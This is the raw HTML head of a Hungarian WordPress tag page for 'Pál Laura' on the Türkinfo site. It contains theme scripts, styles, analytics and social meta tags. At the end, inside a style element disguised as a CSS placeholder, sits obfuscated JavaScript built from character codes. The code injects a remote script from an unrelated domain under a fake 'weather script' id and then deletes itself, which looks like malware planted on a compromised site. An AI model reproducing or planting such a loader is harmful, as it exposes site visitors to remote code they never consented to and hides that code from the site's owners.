oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Az értesítőket leállítottuk, köszönjük!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Beállítások';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'FELIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'LEIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Engedélyezd az értesítéseket';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Néhány könnyű lépésben engedélyezni tudod az értesítéseinket:';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/turkinfo.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#515151";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="c6db07e8cd";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="Y. F j.";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61201172-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://turkinfo.hu/",
                    "name": "Türkinfo"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/tag/pal-laura-hu/",
                    "name": "Pál Laura"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-180x180.png" />
<meta name="msapplication-TileImage" content="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#515151}.tdm-btn-style2:before{border-color:#515151}.tdm-btn-style2{color:#515151}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #515151;-moz-box-shadow:0 2px 16px #515151;box-shadow:0 2px 16px #515151}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #515151;-moz-box-shadow:0 4px 26px #515151;box-shadow:0 4px 26px #515151}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="hu_HU"/>
  <meta property="og:site_name" content="Türkinfo"/>
  <meta property="og:title" content="Pál Laura"/>
  <meta property="og:url" content="https://turkinfo.hu/tag/pal-laura-hu/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta property="og:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:secure_url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Pál Laura"/>
  <meta itemprop="headline" content="Pál Laura"/>
  <meta itemprop="description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta itemprop="image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <!--<meta itemprop="publisher" content="Türkinfo"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Pál Laura"/>
  <meta name="twitter:url" content="https://turkinfo.hu/tag/pal-laura-hu/"/>
  <meta name="twitter:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta name="twitter:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
	<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

